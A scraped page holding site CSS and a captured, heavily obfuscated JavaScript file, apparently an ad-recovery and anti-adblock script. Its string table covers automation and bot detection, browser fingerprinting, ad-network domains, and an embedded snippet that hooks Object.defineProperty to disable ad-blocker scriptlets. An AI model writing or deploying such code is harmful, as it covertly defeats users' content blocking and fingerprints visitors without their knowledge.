button.cm-reaction{z-index:10}@media(min-width:1024px){.sps-im{margin-bottom:40px;width:auto}.no-cm{max-width:480px;padding:45px 30px}.article-page .comments-widget.twc-widget{min-height:610px}.b-desktop .banner-holder.bot-1 .banner-inner,.b-desktop .banner-holder.bot-2 .banner-inner{margin-bottom:70px}.article .embed-code{margin-bottom:45px}.comments-widget .cm-base .rp-txtarea{margin-top:-31px}.cm-icon button{cursor:pointer!important}.cm-icon button .text-\[4px\]{height:13px;width:25px!important}}@media(min-width:1700px){.article-page .fb-embed,.article-page .tiktok-embed,.sps-im{margin-bottom:60px}.article-page .instagram-media{margin-bottom:60px!important}.cm-icon button .text-\[4px\]{height:15px;width:29px!important}}@media(max-width:1023px){body .related-news.bcm .rl-holder .linker-boxes-wrapper{grid-area:linker}body.site-10 .related-news.bcm .rl-holder{grid-template-areas:"show" "sport" "linker" "novac" "tech" "lifestyle" "putovanja" "zabava" "tv" "zdravlje"}body.site-30 .related-news.bcm .rl-holder{grid-template-areas:"tv" "lifestyle" "linker" "zabava" "vijesti" "putovanja" "sport" "zdravlje" "novac" "tech"}body.site-30 .related-news.bcm .rl-holder .lwdgt{margin-top:0!important}body.site-10023 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper style{display:none}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper img{position:static}body.site-10001 .related-news.bcm .rl-holder{grid-template-areas:"show" "putovanja" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-200 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "novac" "linker" "sport" "show" "lifestyle" "zdravlje" "putovanja" "zabava" "tv"}body.site-200 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0}body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout,body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout span{color:#fff}body.site-40 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "tv" "putovanja" "sport" "lifestyle" "novac" "tech" "zdravlje"}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper{padding:0}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper a{display:block}body.site-10031 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "putovanja" "tv" "zabava" "vijesti" "novac" "sport" "tech"}body.site-10031 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0!important}body.site-10002 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "zabava" "novac" "tech" "putovanja" "zdravlje" "lifestyle" "tv"}}.rev-2 iframe{margin-bottom:var(--mb-rv)}@media(max-width:768px){.anchor-comments{border-left:none;display:block;margin-left:0;padding-left:0;padding-top:5px}.fx-inner{margin-bottom:35px;text-align:center}.fx-inner iframe,.rev-2 iframe{max-width:601px}}@media(max-width:599px){.adhd{aspect-ratio:32/10}.fx-inner iframe,.rev-2 iframe{max-width:340px}}

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1030037849
body_size: 171587
content:
// 
!function(){function a2Y(t,e){const n=a2r();return(a2Y=function(t,e){return n[t-=102]})(t,e)}function a2r(){const t=["fetchLater","isUnregistered","SVGElement","initLogUploadHandler","appendChild","Zm1qeA==","normal|allow-discrete","adshield-loaded","HTMLAnchorElement_attributionSrc","load","sascdn.com","; Priority=High","blocked","#as_domain","inherit","__gpp not found within timeout","keepalive","MediaQueryList","smartadserver.com","languages","response","_isTcfNeeded","blocking_ads","data-empty-class","Combinator is expected","lookupValue","Profile is null or undefined","[<length>|<percentage>|auto]{1,4}","attributionSrc","visible|hidden|clip|scroll|auto","errorTrace signal unexpected behaviour","scroll-position|contents|<custom-ident>","Element.remove","stylesheetUrlsToLoadBeforeHooking","normal|spell-out||digits||[literal-punctuation|no-punctuation]","` structure definition","Expected more digits in base 64 VLQ value.","iu_parts","[object Reflect]","else","isSleipnir","setAttribute","onabort","sqrt( <calc-sum> )","https://consent.up.welt.de","saturate( <number-percentage> )","<svg-length>","normal|<string>","nightmare","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","c3ZtbQ==","document.querySelectorAll","<supports-condition>","url-token","<relative-real-selector>#",'"><\/script>',"fastclick.net","none|mandatory|proximity","display","Property","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","auto|<length>|<percentage>","as_apply","Exception occurred in proxy property set ","from","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>",". Please enable 3rd-party image loading.","<length>||<color>","parseInt","<div","domcontentloaded","mask","getType","postrelease.com","gpt-interworks","ac-","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","data-freestar-ad","Negotiate async ads failed: ","0|1","__as_rej","<'border-top-color'>","recovery","is_brave","<transform-function>+","HTMLTableColElement","concat","/adsid/integrator.js","<line-width>","_selenium","decorator","static.criteo.net","signal","<length-percentage>{1,2}","media-amazon.com","http://127.0.0.1","HTMLAnchorElement_href","false","findLastIndex","window.as_location","text-ad-links","adjust.com","padding-right","CSSStyleDeclaration","color( <colorspace-params> [/ [<alpha-value>|none]]? )","; HttpOnly","Terminate - non-adblock","<'pause-before'> <'pause-after'>?","Exception occurred in hooked function ","<compound-selector> [<combinator>? <compound-selector>]*","anonymous","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","root|nearest|self","browserKind","getItem","mozInnerScreenX","reserved1Output","https://t.html-load.com","addIframeVisibilityCheckHandler","%%%INV_CODE%%%","UNKNOWN","Counter","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","<page-margin-box-type> '{' <declaration-list> '}'","RegExp_test","/negotiate/v4/xhr?passcode=","ads-partners.coupang.com","dggn","<'border-bottom-left-radius'>","/detect/script-block/script-blocked-checker","normal|[light|dark|<custom-ident>]+&&only?","image( <image-tags>? [<image-src>? , <color>?]! )",'[id^="dfp-ad-"]',"sidead","adv-","targeting","113520OjlIKT","<color> <color-stop-length>?","use","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","[AdShield API] All cmds executed, ready for new cmds","property","Brian Paul","symbol","blur( <length> )","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","prependList","sign( <calc-sum> )","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","document.documentElement.clientWidth, clientHeight","memoryLimitThreshold","position","blob:","HTMLTableRowElement","admz","getOwnPropertyDescriptor","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Bad syntax reference: ","Date","[data-uri]","feature","__as_new_xhr_data","remove","Type","[<ident-token>|'*']? '|'","Identifier","?as-revalidator=","setInterval","Event","elapsed_time_ms","CDC","yorkshirepost.co.uk","cqmax","d15kdpgjg3unno.cloudfront.net","HTMLImageElement_srcset","Class extends value ","baseline|sub|super|<svg-length>","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","HTMLIFrameElement_contentDocument","setAttributeNS","<url>|none","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","opacity( [<number-percentage>] )","programme-tv.net","<ns-prefix>? <ident-token>","findAllFragments","<image>","[<age>? <gender> <integer>?]","none|[<svg-length>+]#","aXRoYw==","cpmstar.com",'"<", ">", "=" or ")"',"image-src: display-none","INVENTORY_FRAME","scrollWidth","auto|<color>","f8d5326a","okNetworkStatusCodes","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi"," requestBids.before hook: ","bnh6bg==","cqw","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","videostep.com","jg7y.quizlet.com","adSlot","[<'view-timeline-name'> <'view-timeline-axis'>?]#","<wq-name>|<ns-prefix>? '*'","aditude","appsflyer.com","//# sourceURL=rtb_adm.js","/gampad/ads","NestingSelector","none|<position-area>","x-frame-width","Unknown feature ","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","gstatic.com","gpt-enliple","Window_setTimeout","features","Error","blocked_script_cache","fill|contain|cover|none|scale-down","__as_xhr_open_args","<'flex-basis'>","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","serverbid.com","Unexpected syntax '","WebGLRenderingContext.getParameter is not a function","about:srcdoc","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","coachjs","Identifier, string or comma is expected"," is expected","vendor","<mf-plain>|<mf-boolean>|<mf-range>","cqi","setIsTcfNeeded","publisher1st.com","__gpp","supports","HTMLLinkElement","port1","nthChildOf","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","__as_ready_resolve","every","autobild.de","calc(","cssText","innerWidth","valueOf","traffective","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","mode","idFilter","isAdBlockerDetected","/runner.html","none|element|text","Please enter the password","__replaced","ignoreInvalidMapping","c.appier.net","slotRequested","iframe message timeout","bliink.io","none|text|all|-moz-none","normal|<length-percentage>","matchAtruleDescriptor","body > div > span > div > iframe","Forward report url to engineers","sdk","normal|reverse|alternate|alternate-reverse","--\x3e","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Map","decodeURI",'[data-id^="div-gpt-ad"]',"adChoice","combo","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","stpd.cloud","https://consent.programme-tv.net","originalHostname","none|<position>#","<keyframe-block>+","_map","Window_requestIdleCallback","nextUntil","negotiate_fail","<'min-width'>","uidapi.com","cmVzZXJ2ZWQxSW5wdXQ=","DisallowEmpty","scripts","getVersion","<calc-product> [['+'|'-'] <calc-product>]*","forEachToken","none|left|right|both|inline-start|inline-end","mmctsvc.com","data:text/html,","<absolute-size>|<relative-size>|<length-percentage>","<percentage>","ads.nicovideo.jp","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<'margin-inline-end'>","layer(","resolve","normal|break-word","<line-width>{1,4}","applyRatio","generatedLine","[<filter-function>|<url>]+","push","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","hooked","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[<bg-layer> ,]* <final-bg-layer>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","HTMLTableCellElement","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","credentials","parseContext","<html><head></head><body></body></html>","startLine","numeric-only|allow-keywords","scanSpaces","googleads.g.doubleclick.net","offset","Hex digit or question mark is expected","banner_ad","/filter-fingerprint","tagan.adlightning.com","CDO","options","adtrafficquality.google","clear","Number, dimension, ratio or identifier is expected","jkl","wpsstaticieplsg.b-cdn.net","indiatimes.com","tag","get-computed-style","https://consent.halifaxcourier.co.uk","Window_setInterval","() { [native code] }","_generateSourcesContent","strict","middle","sping","1nlsdkf","snigel","none|<filter-function-list>","<easing-function>#","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","none|repeat( <length-percentage> )","www.google.com","geniee-prebid","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Unknown at-rule","opacity(0)","getUserIds","<pseudo-page>+|<ident> <pseudo-page>*","HTMLAnchorElement_search","mimeTypesConsistent","HTMLTemplateElement","responseText","PluginArray","_as_injected_functions","none|<shadow>#","/getconfig/sodar","EventTarget","name","insertBefore","html","writeln","Node_baseURI","getNode","adroll.com","random","Symbol","<head","adx.digitalmatter.services","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","s.amazon-adsystem.com","brave","minutemedia-prebid.com","image-set( <image-set-option># )","player","consumeUntilExclamationMarkOrSemicolon","option path is invalid","Notification","/negotiate/v3/xhr?passcode=","privacymanager.io","<dashed-ident>","3lift.com","Failed to get key from: ",'"inventories"',"child-0","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","Function","script-src-elem","[restore-rejections] restoreDeferredRejections__adblock","slotRenderEnded","XMLHttpRequest_response","lookupNonWSType","failed","fminer","checkAtruleName","cdn.nidan.d2c.ne.jp","doubleclick\\.net","action","url","eventSampleRatio","atob","iterations","getSizes","<'inset-block-end'>","HTMLElement_style","auto|none|antialiased|subpixel-antialiased","skipSC","rule","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","https://qa.ad-shield.io","integrity","brightness( <number-percentage> )","toJSON","<repeat-style>#","chrome","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","sn_ad_label_","<'right'>","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","Window","DOMTokenList","nicovideo.jp","ClassSelector","redir","isElementDisplayNoneImportant","[shorter|longer|increasing|decreasing] hue","element out of viewable window","_array","'>'|'+'|'~'|['|' '|']","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","[restore-rejections] restoreDeferredRejections__nonadblock","match","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","pubexchange.com","x-frame-height","columns","auto|normal|active|inactive|disabled","<'align-self'>|anchor-center",".start","dotted|solid|space|<string>","scaleX( [<number>|<percentage>] )","toggle","statusText","gpt_limited","Script","Terminate - profile not found","getEntriesByType","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","replaceChild","':' <ident-token>|':' <function-token> <any-value> ')'","SharedStorageWorklet","rawMessage","WebGLRenderingContext is null","CSSStyleSheet","cWJ1dw==","/main.html","snigel-","Document_querySelectorAll","[( <scope-start> )]? [to ( <scope-end> )]?","_file","drag|no-drag","21gkOigl","<'margin-top'>","ndtvprofit.com","ltr|rtl","at-keyword-token","httpOnly","Group","partitioned","[jis78|jis83|jis90|jis04|simplified|traditional]","GeneralEnclosed","data-non-sharding","cmVzZXJ2ZWQx","allocateCursor","dn0qt3r0xannq.cloudfront.net","smadex.com","base[href]","https://consent.yorkshirepost.co.uk","eventType","DOMParser","Unsupported version: ","pb_","https://pagead2.googlesyndication.com/gampad/ads","iframe load timeout-fetch error: ","ins","base","genieesspv.jp","api.assertcom.de","Window_open","this.postMessage(...arguments)","secure","preload","opr","DONE","https://img-load.com","PerformanceEntry_name","auto|<'border-style'>","getParameter","cssWideKeywordsSyntax","compact","originalPositionFor","removeAttribute","hookWindowProperty Error: ","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","XMLHttpRequest_responseURL","auto|<svg-length>","https://ap.lijit.com/rtb/bid",", width: ","auto|smooth","rotateZ( [<angle>|<zero>] )","cursor","delay","navigator.productSub is undefined","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","initMain","setTimeout","log.pinterest.com",":after","Hash","   ","as_json_modifier","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","AtKeyword","HyphenMinus is expected","invalid protect-id length: ","freeze","scrollY","[<length>|<number>]{1,4}","command","exp( <calc-sum> )","-moz-calc(","content-security-policy","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","immediate","<'inline-size'>","event","w = window.parent;","google_ads","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","pmdstatic.net","getTokenStart","cover|contain|entry|exit|entry-crossing|exit-crossing","[<layer-name>#|<layer-name>?]","sourceRoot","shift","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","<font-stretch-absolute>{1,2}","VENDOR","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","reserved2Input","append","[AdBlockDetector] Request adblock detected. ","<symbol>+","https://consent.sunderlandecho.com","<url>+","/prebid.js","<image>|<color>","notifications","important","googletagmanager.com","none|all|<dashed-ident>#","padStart","/bannertext","https://html-load.com","pghub.io","pbjs","didomi-","adfarm1.adition.com","prev","elem","reset","sendXHR","ms, fetchElapsed: ","document.head.appendChild, removeChild, childNodes","do69ll745l27z.cloudfront.net","url( <string> <url-modifier>* )|<url-token>","[csstree-match] BREAK after ","max","<length>{1,2}","arguments","Document_cookie","onetag-sys.com","span","ad_unit_path","Function.prototype.bind is undefined","connectid.analytics.yahoo.com",'meta[name="as-tester-handler-added"]',"</a></span>","AtrulePrelude","pub_728x90","3rd-party fetch error: ","neoera-cdn.relevant-digital.com","matchType","htlb.casalemedia.com","disallowEmpty","mediarithmics.com","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","_mappings","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Comma","as-click-message-handler-added","PseudoElementSelector","callPhantom","dyv1bugovvq1g.cloudfront.net","window.parent._df.t","DOMContentLoaded","_validateMapping","<media-query>#","external",'Delim "',"mimeTypes","inside|outside","plugins","releaseCursor","protectCss","permutive.com","<'top'>{1,4}","b3V0cHV0","setSourceContent","trimLeft","ids","teads","XMLHttpRequest.onreadystatechange","Analytics.event(","HTMLTableElement","enabled","setPrototypeOf","Url","adshield_apply","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","domAutomationController","ats.rlcdn.com","none|<image>","api.receptivity.io","element-attributes","calc( <calc-sum> )","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","string-api","<'inset'>","ellipse( [<shape-radius>{2}]? [at <position>]? )",'Identifier "',"trvdp.com","<media-in-parens> [or <media-in-parens>]+","link","attributes","onWhiteSpace","cache_is_blocking_acceptable_ads","translateX( <length-percentage> )","HTMLStyleElement_insertBefore","<'inset-block-start'>","DocumentFragment","data-owner","none|<track-list>|<auto-track-list>","Identifier or asterisk is expected","adcontainer","general-enclosed","Number sign is expected","wrong contentWindow","tcloaded","request_id","bottom","api.rlcdn.com","$1   ","direction","shouldRecover","onclick","capture","label","fetch","localeCompare","ladsp.com","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","ds.uncn.jp","none|<custom-ident>","Element","Number sign is not allowed","String or url() is expected","throw","3325176ArKdHr"," iterations","even",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"adpushup","$cdc_asdjflasutopfhvcZLmcfl_","onParseError","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","r2b2.cz","HTMLIFrameElement_name","normal|reset|<number>|<percentage>","; Priority=Medium","window","as-empty-bidder","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","<length>{1,4}","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","peek","xhr_defer","ACK_VISIBLE","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","Function name must be `url`","stickyads","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Expect an apostrophe","window.parent.document.domain;","http://localhost","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset",'div[aria-label="Ads"]',"default|menu|tooltip|sheet|none","<number>|left|center|right|leftwards|rightwards","svi","Firefox/","insertList","navigator.mimeTypes is undefined","copy","Node","getLocationFromList","isNameCharCode","cookielaw.org","writable","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","prebid","auto|none|<dashed-ident>|<scroll()>|<view()>","reference","Exception occurred in proxy property get ","MSG_ACK_INVISIBLE","https://onetag-sys.com/prebid-request","<number-percentage>{1,4}&&fill?",", scrollX: ","appendList","none|<url>","4dex.io","normalize","slotElementId","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<target-counter()>|<target-counters()>|<target-text()>","tail","country","margin-bottom","checkAtruleDescriptorName","kumo.network-n.com","freestar","perspective( [<length [0,∞]>|none] )","sectionChange","Promise","`, expected `","first-id.fr","parent","none|manual|auto","yahoo-mail-v1","Element_innerHTML","zemanta.com","split","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","tokens","jsHeapSizeLimit","polarbyte","inventoryId",'meta[http-equiv="Content-Security-Policy"]',"parseAtrulePrelude","<single-animation-composition>#","[diagonal-fractions|stacked-fractions]",'":", ',"as_skip","headers","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<track-size>+","unsortedForEach","skewY( [<angle>|<zero>] )","hooked_page","firefox_etp_enabled","sources","orientation","tagNameFilter","cache_adblock_circumvent_score","RTCEncodedAudioFrame","pubads","<font-stretch-absolute>","hue-rotate( <angle> )","driver","<family-name>#","adingo","Wrong node type `",'meta[name="as-event-handler-added"]',"    ","JSON_parse","<empty string>","referrer","as_domain","none|<custom-ident>+","shouldRecover evaluation error:","getProperty","<'align-content'> <'justify-content'>?","log( <calc-sum> , <calc-sum>? )","getConsentMetadata","protectedHeader","aswift","urlGenerate","api","dmtkcw==","banner-","Favicon loading failed. Media negotiations will be suppressed.","appconsent.io","this.href='https://paid.outbrain.com/network/redir","container","&error=","stopImmediatePropagation","<time>|none|x-weak|weak|medium|strong|x-strong","https://consent.sussexexpress.co.uk","attributionsrc=","__selenium_evaluate","IntersectionObserverEntry","675GlvFRt","gpt_slot_found","Mismatch","<counter-style>|<string>|none","ad-placeholder","Spaces","stopPropagation","onetrust.com","href","arkadium-aps-tagan.adlightning.com","element-tagName","[data-ad-slot]","block|inline|run-in","<length-percentage>&&hanging?&&each-line?","isArray","title","<bg-clip>#",", height: ","all|<custom-ident>","documentElementKeys","all","data-skip-protect-name","insertData","getAtrule",".get","[object Intl]",'<html><head><script src="',"adsappier.com","none|<offset-path>||<coord-box>","adDiv","vmin","worldhistory.org","comment-token","themoneytizer.com","/sodar/sodar2","BotdError","flip-block||flip-inline||flip-start","hasOwnProperty","next","go.affec.tv","blockIVT","cefsharp","getAdserverTargeting","scrollX","scroll","api.adiostech.com","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","__driver_unwrapped",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"ApplePayError","coupang-dynamic","https://fb.css-load.com","eatDelim","<keyframe-selector># { <declaration-list> }","Node_insertBefore","<number>|<angle>","custom-ident","visible|hidden","ads-twitter.com","requestNonPersonalizedAds","splice","localhost|dable\\.io","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","que","call","XMLHttpRequest_open","distinctiveProps","getComputedStyle","<'top'>{1,2}","StyleSheet","HTMLAnchorElement_protocol","addMapping","<color>&&<color-stop-angle>?","element display none important","naturalWidth","data-sdk","<alpha-value>","rlh","limit","scrollTo","/view","gpt-tdn","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","/widgets.html","getConfig","<'column-width'>||<'column-count'>","JlhEX1FPaE1ybHRwUjFjNHpHClk=","contentDocument","object-keys","rotate( [<angle>|<zero>] )","nowrap|wrap|wrap-reverse","rotateX( [<angle>|<zero>] )","<script>window.parent.postMessage('","_asClickListeners","gpt_","referrerPolicy","width not set properly","counters( <counter-name> , <string> , <counter-style>? )","raw","message","cancelIdleCallback","gacraft.jp","inline|block|horizontal|vertical","samsungbrowser","<noscript>","addAtrule_","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","item doesn't belong to list","/cou/api_reco.php","hadron.ad.gt","\n  ","HTMLElement_dataset","parse","test","as-revalidator","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","pointer-events","<box>#","<'row-gap'> <'column-gap'>?",")-token","1.9.1","getAttributeNames","padding-top","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","svb"," | ","<feature-type> '{' <feature-value-declaration-list> '}'","<custom-ident>","https://btlr.sharethrough.com/universal/v1","none|circle|disc|square","leader( <leader-type> )","umogames.com","Css","horizontal|vertical|inline-axis|block-axis|inherit","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==",'":[{"id":"',"sin( <calc-sum> )","j7p.jp","_ignoreInvalidMapping","ot-","MSG_SYN_URG","Number","725555IXbcHm","priority","inventory_name","'[' <custom-ident>* ']'","layer","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","fromCharCode","securepubads.g.doubleclick.net","innerHeight","[from-image||<resolution>]&&snap?","yieldmo.com","impactify.media","getWriter","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","andbeyond.media","whale","not_blocking_ads","'))","parseRulePrelude","callback","smsonline.cloud","cmVzZXJ2ZWQxT3V0cHV0","refinery89.com","race","limit_memory_filter","_names","selenium-evaluate","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","validate","parseFloat","cbidsp","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","ar-v1","about:","<relative-real-selector-list>","lngtdv.com","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","Dimension","requestBids","_WEBDRIVER_ELEM_CACHE","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[first|last]? baseline","<integer>&&<symbol>","declaration","<bg-image>#","presage.io","expression","<length>|thin|medium|thick","always|auto|avoid","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","isParentsDisplayNone","cdn-exchange.toastoven.net","doubleverify.com","edge","https://googleads.g.doubleclick.net/pagead/ads","substring","domains","<single-animation-iteration-count>#","content","js-tag.zemanta.com","[<line-names>? <track-size>]+ <line-names>?","nearest|up|down|to-zero","Node_textContent","isAdblockUser","file","pos","gpt-adapex","<declaration-value>?","Parentheses","[<counter-name> <integer>?]+|none","googletag cmd unshift failed : ","https://ads.yieldmo.com/exchange/prebid","skimresources.com","adm","querySelectorAll","gecko/",", elapsed: ","[auto|<integer>]{1,3}","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","throwError","unshift","HTMLAnchorElement_pathname","cachedResultIsInAdIframe","[<'animation-range-start'> 